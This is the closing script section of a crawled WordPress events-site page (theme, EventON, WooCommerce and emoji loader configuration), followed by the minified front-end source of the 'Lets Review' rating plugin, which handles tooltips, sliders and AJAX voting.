_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"d420033a27","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"d420033a27","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 02:15:00 -->

--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9
body_size: 2653
content:
/**
 * Copyright: Codetipi
 * Plugin: Lets Review
 * Version: 3.3.9
 */
!function(k){"use strict";var S={initMethods:function(){this.cacheDom(),this.cacheData(),1===parseInt(lrJS.letsReviewUReviews)&&this.sliderLoaders(),this.bindEvents(),this.lightboxInit(),this.tempAni()},init:function(){"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype?this.initMethods():this.loadScript(lrJS.intersectionObserver)},cacheDom:function(){this.$doc=k(document),this.$win=k(window),this.$body=k("body"),this.$lrCheck=k("#lr-check"),this.rtl=!!this.$body.hasClass("rtl"),this.$formLabels=k(".lets-review-ur-onoff-label"),this.$lrForm=k(".lets-review-form"),this.$toolTipOutput="",this.$toolTipCurrent="",this.cookies=Cookies.get("lets_review_user_rating"),1===parseInt(lrJS.letsReviewUReviews)&&(this.dataGather=k(".lets-review-form-crits:first").data(),this.$cSliders=k(".lets-review-c-slider"))},cacheData:function(){this.$winWidth=this.$win.width()},bindEvents:function(){this.$lrCheck.hasClass("lr-binded")||(this.$lrCheck.addClass("lr-binded"),this.$win.on("resize",this.resize.bind(this)),this.$body.on("click",this.$formLabels,this.formLabels),this.$body.on("click",".lets-review__up-down",this.upDown),this.$body.on("mouseenter",".lr-tip",this.toolTipInit),this.$body.on("mousemove mouseleave click",".lr-user__rating",this.userRatingBlock),this.$body.on("click touchend","#swipebox-slider .current img",function(){return!1}).on("click touchend","#swipebox-slider .current",function(){k("#swipebox-close").trigger("click")}),this.$doc.on("slide",".lets-review-c-slider",this.slideIt),this.$doc.on("input",".lr-input-score",this.visitorInput))},formLabels:function(){0!==S.$formLabels.length&&("on"===k(this).find("input[name=lets_review_ur_onoff]:checked").val()?S.$lrForm.slideDown(200):S.$lrForm.slideUp(200))},lightboxInit:function(){S.$body.on("click",".lets-review-lightbox",S.openPhotoswipe)},openPhotoswipe:function(e){e.preventDefault();var t=[],i=k(e.currentTarget),r=i.data("gallery-uid"),s={bgOpacity:.9,showHideOpacity:!0,shareButtons:!1};void 0!==r?(s.index=i.data("index"),k("#lr-gallery-uid-"+r).find(".lets-review-lightbox").each(function(){t.push(S.itemPusher(k(this)))})):t.push(S.itemPusher(i)),new PhotoSwipe(k("#pswp")[0],PhotoSwipeUI_Default,t,s).init()},itemPusher:function(e){var t,i=e.find("img"),r=i.attr("data-caption")?i.attr("data-caption"):i.attr("title");return void 0===r&&(t=e.next()).is("figcaption")&&(r=t.text()),{alt:i.attr("alt"),src:e.attr("href"),title:r}},loadScript:function(e){var t=document.createElement("script");t.src=e,t.onload=function(){S.initMethods()},t.onerror=function(){console.log("ERROR: JS")},document.head.appendChild(t)},toolTipInit:function(e){if(!(S.$winWidth<1200)){S.$toolTipCurrent=k(this),S.$toolTipCurrent.addClass("lr-tipped");var t="lr-tip-wrap-b";S.$toolTipCurrent.hasClass("lr-tip-r")&&(t="lr-tip-wrap-r"),S.$toolTipCurrent.hasClass("lr-tip-l")&&(t="lr-tip-wrap-l");var i='<div class="lr-tip-wrap font-s '+t+'"><div class="inner">'+S.$toolTipCurrent.data("title")+'</div><div class="detail"></div></div>';S.$body.append(i),S.$toolTipOutput=S.$body.find(" > .lr-tip-wrap:not(.removing)"),S.$toolTipCurrent.hasClass("lr-tip-move")?(S.$toolTipCurrent.on("mousemove",S.tooltipLive),S.$toolTipOutput.addClass("lr-tip-mover")):S.tooltipSetup(),S.$toolTipCurrent.on("mouseleave",S.tooltipDestroy)}},tooltipDestroy:function(){S.$toolTipOutput.addClass("removing"),setTimeout(function(){k(".removing").remove()},500),S.$toolTipCurrent.off("mouseleave mousemove")},tooltipLive:function(e){S.tooltipSetup({left:e.clientX,top:e.clientY})},tooltipSetup:function(e){void 0===e&&(e={}),void 0===e.output&&(e.output=S.$toolTipOutput),void 0===e.current&&(e.current=S.$toolTipCurrent);var t=S.getDetails(e.output),i=S.getDetails(e.current);void 0===e.left?e.left=i.left+i.width/2-t.width/2:e.left=e.left-t.width/2,void 0===e.top?(e.top=i.top,e.top=e.top+i.height):e.top=e.top+10,e.current.hasClass("lr-tip-r")?(e.top=i.top+i.height/2-t.height/2,e.left=i.width+i.left+10):e.current.hasClass("lr-tip-l")&&(e.top=i.top+i.height/2-t.height/2,e.left=i.left-t.width-10),e.output.css({left:e.left,top:e.top}).addClass("lr-tip-wrap-visible")},resize:function(e,t){this.cacheData()},getDetails:function(e){var t=e[0].getBoundingClientRect();return{left:t.left,top:t.top,width:t.width,height:t.height}},tempAni:function(e){for(var t=document.querySelectorAll(".lets-review-unseen"),i=new IntersectionObserver(function(e){e.forEach(function(e){0<e.intersectionRatio&&(e.target.classList.add("lets-review-seen"),i.unobserve(e.target))})},{threshold:[0]}),r=t.length-1;0<=r;r--)i.observe(t[r])},visitorInput:function(){var e=k(this),t=parseFloat(e.val()),i=e.prev();isNaN(t)&&(t=0,e.val(0)),t>S.dataGather.max&&(t=S.dataGather.max,e.val(S.dataGather.max)),t>S.dataGather.min&&(t=S.dataGather.min,e.val(S.dataGather.min)),i.slider("option","value",t),e.hasClass("lets-review-ind-crit")&&S.scoreCalc(e)},slideIt:function(e,t){var i=k(this);i.next().val(t.value),i.next().hasClass("lets-review-ind-crit")&&S.scoreCalc(i.next())},sliderLoaders:function(){this.$lrCheck.hasClass("lr-binded")||this.$cSliders.each(function(){var i=k(this);i.slider({min:0,value:S.dataGather.value,max:S.dataGather.max,range:"min",step:S.dataGather.step,create:function(e,t){i.find(".ui-slider-range").css("background-color",i.data("color"))}})})},upDown:function(e){e.preventDefault();var t=k(this),i=t.data("type"),r=t.closest(".lets-review-block__wrap-51"),s=r.data("cid");k.ajax({method:"POST",data:{type:i,cid:s},url:lrJS.root+"ud",beforeSend:function(e){r.addClass("updown-do"),e.setRequestHeader("X-WP-Nonce",lrJS.nonce)},success:function(e){r.find(".lets-review__up .updown-count").html(e.upNew),r.find(".lets-review__down .updown-count").html(e.downNew),Cookies.set("lr_updown",JSON.stringify(e.cook),{sameSite:"lax",expires:30}),r.removeClass("updown-do")},error:function(e){console.log("ERROR",e.responseText)}})},scoreCalc:function(e){var t,i=0,r=e.data("format"),s=e.closest(".lets-review-form-crits").find(".lets-review-all-crits .cb-cri-score"),a=e.closest(".lets-review-form-crits").find(".lets-review-final-score"),o=e.closest(".lets-review-form-crits").find(".lets-review-100");s.each(function(){i+=parseFloat(k(this).val())}),0===i&&0<a.val()||(t=1===parseInt(r)?Math.round(i/s.length):"on"===lrJS.doubleDecimalStars?(i/s.length).toFixed(2):Math.round(i/s.length*10)/10,isNaN(t)?(a.val(""),a.prev().slider("option",{max:S.dataGather.max,step:S.dataGather.step,value:a.val()})):(a.val(t),a.prev().slider("option",{max:S.dataGather.max,step:S.dataGather.step,value:t})),1===parseInt(r)?o.val(a.val()):2===parseInt(r)?o.val(10*a.val()):o.val(20*a.val()))},userRatingBlock:function(e){var i=k(this),t=i.hasClass("do-rating"),r=i.closest(".with__uid"),s=r.closest(".lets-review-block__wrap"),a=s.find(".lets-review-block__final-score .score"),o=s.data("scoreType"),l=s.data("design"),n=r.data("uid"),d=r.data("isPid"),c=i.data("scoreA"),h=c,u=i.data("scoreB"),p=i.data("scoreC"),v=i.data("widthDir"),w=i.find(".lets-review-block__crit__score"),f=i.find(".vote__count"),m=i.find(".score-overlay-wrap"),g=m.find(".score-overlay"),C=S.getDetails(m),b=e.clientX-C.left,$=c,_=Math.round(b/C.width*100);99.5<_?_=100:_<0&&(_=0);var y=_,x=_;"r"===v&&(x=-1*(_-100),h=-1*(c-100)),2===o?($=u,y=Math.round(10*y)/100):2<o&&($=p,y=Math.round(y/20*10)/10),"mousemove"!==e.type||t||(g.css("width",x+"%"),w.html(y),S.levelChange(l,i,_)),"mouseleave"!==e.type||t||(g.css("width",h+"%"),1===o?w.html(parseInt($)):w.html($),S.levelChange(l,i,c)),"click"===e.type&&(i.addClass("lr-user__rated"),k.ajax({method:"POST",data:{uid:n,isPid:d,user100:_},url:lrJS.root+"ur",beforeSend:function(e){t=!0,(s.hasClass("lets-review-block__wrap-20")||s.hasClass("lets-review-type-3"))&&0<a.length&&a.addClass("do-rating"),i.addClass("do-rating"),r.addClass("do-rating-wrap"),e.setRequestHeader("X-WP-Nonce",lrJS.nonce)},success:function(e){var t=e.user100New;"r"===v&&(t=-1*(t-100)),i.data("title",lrJS.i18n.alreadyVoted),i.data("scoreA",e.user100New),i.data("scoreB",Math.round(Math.round(10*e.user100New)/10)/10),i.data("scoreC",Math.round(e.user100New/20*10)/10),g.css("width",t+"%"),2===o?(w.html(i.data("scoreB")),(s.hasClass("lets-review-block__wrap-20")||s.hasClass("lets-review-type-3"))&&0<a.length&&a.html(i.data("scoreB"))):3===o?(w.html(i.data("scoreC")),(s.hasClass("lets-review-block__wrap-20")||s.hasClass("lets-review-type-3"))&&0<a.length&&a.html(i.data("scoreC"))):(w.html(parseInt(i.data("scoreA"))),(s.hasClass("lets-review-block__wrap-20")||s.hasClass("lets-review-type-3"))&&0<a.length&&a.html(parseInt(i.data("scoreA")))),S.levelChange(l,i,e.user100New),f.html(e.voteText),Cookies.set("lr_block_rating",JSON.stringify(e.cook),{sameSite:"lax",expires:30}),a.removeClass("do-rating"),i.removeClass("do-rating"),r.removeClass("do-rating-wrap")},error:function(e){console.log("ERROR",e.responseText)}}))},levelChange:function(e,t,i){6===e&&(t.removeClass("level-1 level-5 level-10 level-granular-0 level-granular-1 level-granular-2 level-granular-3 level-granular-4 level-granular-5 level-granular-6 level-granular-7 level-granular-8 level-granular-9 level-granular-10"),i<34?t.addClass("level-1"):i<75?t.addClass("level-5"):t.addClass("level-10"),i<10?t.addClass("level-granular-0"):t.addClass("level-granular-"+Math.floor(i/10)))}};S.init()}(jQuery);